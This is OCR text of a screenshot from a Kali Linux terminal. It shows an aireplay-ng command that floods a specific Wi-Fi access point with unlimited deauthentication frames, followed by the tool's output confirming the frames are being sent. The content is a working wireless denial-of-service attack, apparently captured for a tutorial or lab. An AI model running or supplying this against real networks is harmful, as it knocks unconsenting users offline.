 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo aireplay-ng --deauth 0 -a E8:6E:44:05:73:60 wlan0
07:11:46 Waiting for beacon frame (BSSID: E8:6E:44:05:73:60) on channel 9
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
07:11:47 Sending DeAuth (code 7) to broadcast -- BSSID: [E8:6E:44:05:73:60]
07:11:47 Sending DeAuth (code 7) to broadcast -- BSSID: [E8:6E:44:05:73:60]
07:11:48 Sending DeAuth (code 7) to broadcast -- BSSID: [E8:6E:44:05:73:60]
07:11:48 Sending DeAuth (code 7) to broadcast -- BSSID: [E8:6E:44:05:73:60]
07:11:49 Sending DeAuth (code 7) to broadcast -- BSSID: [E8:6E:44:05:73:60]
07:11:49 Sending DeAuth (code 7) to broadcast -- BSSID: [E8:6E:44:05:73:60]
07:11:50 Sending DeAuth (code 7) to broadcast -- BSSID: [E8:6E:44:05:73:60]
07:11:50 Sending DeAuth (code 7) to broadcast -- BSSID: [E8:6E:44:05:73:60]
07:11:51 Sending DeAuth (code 7) to broadcast -- BSSID: [E8:6E:44:05:73:60]
07:11:51 Sending DeAuth (code 7) to broadcast -- BSSID: [E8:6E:44:05:73:60]
07:11:52 Sending DeAuth (code 7) to broadcast -- BSSID: [E8:6E:44:05:73:60]
07:11:52 Sending DeAuth (code 7) to broadcast -- BSSID: [E8:6E:44:05:73:60]
07:11:53 Sending DeAuth (code 7) to broadcast -- BSSID: [E8:6E:44:05:73:60]
07:11:53 Sending DeAuth (code 7) to broadcast -- BSSID: [E8:6E:44:05:73:60]
07:11:54 Sending DeAuth (code 7) to broadcast -- BSSID: [E8:6E:44:05:73:60]